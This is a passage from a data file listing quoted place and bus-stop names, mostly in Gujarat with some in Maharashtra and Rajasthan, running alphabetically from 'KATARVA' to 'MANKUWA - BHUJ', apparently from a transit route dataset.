"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
